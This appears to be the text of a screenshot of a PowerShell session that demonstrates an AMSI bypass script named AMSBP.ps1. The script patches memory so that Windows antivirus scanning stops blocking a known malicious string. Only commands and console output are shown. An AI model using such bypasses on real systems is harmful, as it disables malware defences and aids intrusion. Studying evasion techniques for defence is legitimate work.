 PowerShell IDE
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> amsiutils
At line:1 char:1
+ amsiutils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> import-module .\AMSBP.ps1 -force
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> AMSBP
DLL has been reflected
Memory patched successfuly.
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> amsiutils
amsiutils : The term 'amsiutils' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ amsiutils
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (amsiutils:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho>